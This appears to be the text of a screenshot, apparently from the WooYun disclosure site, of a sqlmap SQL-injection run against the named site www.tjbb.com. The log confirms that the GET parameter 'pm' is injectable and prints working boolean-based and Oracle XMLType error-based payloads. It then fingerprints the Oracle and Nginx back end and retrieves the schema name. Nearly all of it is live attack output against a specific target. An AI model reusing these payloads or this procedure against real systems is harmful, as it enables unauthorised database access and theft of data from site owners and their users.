 管理员: SQLMap
K.SLEEP)'
[21:40:29] [INFO] testing 'Oracle time-based blind - Parameter replace (DBMS_PIP
E.RECEIVE_MESSAGE)'
[21:40:29] [INFO] testing 'Oracle time-based blind - Parameter replace (heavy qu
eries)'
[21:40:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:40:29] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:40:44] [INFO] target URL appears to be UNION injectable with 1 columns
GET parameter 'pm' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection points with a total of 62 HTTP(s) requ
ests:
---
Parameter: pm (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pm=1%' AND 3591=3591 AND '%'='&yxjz=0

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: pm=1%' AND 5149=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||C
HR(113)||CHR(106)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (5149=5149) THEN 1 ELS
E 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(106)||CHR(113)||CHR(113)||CHR(62)))
 FROM DUAL) AND '%'='&yxjz=0
---
[21:41:31] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[21:41:31] [INFO] fetching current database
[21:41:32] [INFO] retrieved: EXCHANGE
[21:41:32] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'EXCHANGE'
[21:41:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 36 times
[21:41:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.tjbb.com'

[*] shutting down at 21:41:32

D:\Python27>
www.wooyun.org